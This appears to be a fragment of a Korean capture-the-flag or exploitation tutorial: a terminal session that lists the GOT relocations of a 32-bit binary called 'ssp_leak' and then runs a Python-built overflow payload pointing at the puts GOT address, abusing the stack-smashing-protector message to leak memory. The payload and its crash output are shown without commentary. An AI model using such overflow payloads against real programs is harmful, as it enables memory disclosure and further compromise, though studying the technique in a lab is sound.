 root@ubuntu:~/leaveret# objdump -R ssp_leak
ssp_leak:     file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049ffc R_386_GLOB_DAT    __gmon_start__
0804a00c R_386_JUMP_SLOT   __stack_chk_fail
0804a010 R_386_JUMP_SLOT   strcpy
0804a014 R_386_JUMP_SLOT   puts
0804a018 R_386_JUMP_SLOT   __gmon_start__
0804a01c R_386_JUMP_SLOT   __libc_start_main
root@ubuntu:~/leaveret# ./ssp_leak "$(python -c'print "a"*18+"a"*0x98+"₩x14₩xa0₩x04₩x08"')"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
*** stack smashing detected ***:   f?   ? ? terminated
Aborted (core dumped)